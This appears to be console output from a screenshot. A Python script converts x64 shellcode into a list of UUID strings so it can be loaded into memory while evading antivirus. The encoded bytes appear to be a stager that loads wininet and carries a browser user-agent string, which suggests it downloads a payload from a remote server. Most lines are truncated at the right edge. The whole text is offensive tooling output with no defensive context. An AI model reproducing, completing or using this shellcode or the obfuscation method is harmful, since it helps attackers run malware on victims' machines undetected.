 C:\Users\86135\Desktop\内存加载\uuid\uuid-go-x64>python p_uuid.py
[-] Shellcode's length not multiplies of 16 bytes
[-] Adding nullbytes at the end of shellcode, this might break your shellcode.
[*] Modified shellcode length:  896
["e48348fc-e8f0-00c8-0000-415141505251", "d2314856-4865-528b-6048-8b5218488b52", "728b4820-4850-b70f-4a4a-4
"7c613cac-2c02-4120-c1c9-0d4101c1e2ed", "48514152-528b-8b20-423c-4801d0668178", "75020b18-8b72-8880-0000-0
"50d00148-488b-4418-8b40-204901d0e356", "41c9ff48-348b-4888-01d6-4d31c94831c0", "c9c141ac-410d-c101-38e0-7
"d1394508-d875-4458-8b40-244901d06641", "44480c8b-408b-491c-01d0-418b04884801", "415841d0-5e58-5a59-4158-4
"524120ec-e0ff-4158-595a-488b12e94fff", "6a5dffff-4900-77be-696e-696e65740041", "e6894956-894c-41f1-ba4c-7
"3148c931-4dd2-c031-4d31-c94150415041", "79563aba-ffa7-ebd5-735a-4889c141b8b8", "4d000022-c931-5141-4151-6
"c69f8957-d5ff-59eb-5b48-89c14831d249", "314dd889-52c9-0068-0240-84525241baeb", "ff3b2e55-48d5-c689-4883-c
"8948f189-49da-c0c7-ffff-ffff4d31c952", "2dba4152-1806-ff7b-d585-c00f859d0100", "cfff4800-840f-018c-0000-e
"ffa2e800-ffff-4a2f-7947-530089e3ee75", "bed56833-7c93-867c-e160-3f884a061a7c", "8e0e5659-141e-24a4-03cf-2
"1c4a55ac-f627-3850-4dfb-a9c81bb2a0ad", "fe22112d-69ea-57de-8823-e05bf5b16aef", "2dbd0dc4-00fc-7355-6572-2
"6f4d203a-697a-6c6c-612f-352e30202863", "61706d6f-6974-6c62-653b-204d53494520", "3b302e39-5720-6e69-646f-7
"3b312e36-5720-6e69-3634-3b207836343b", "69725420-6564-746e-2f35-2e30290d0a00", "73bc0370-84ed-d430-a51e-d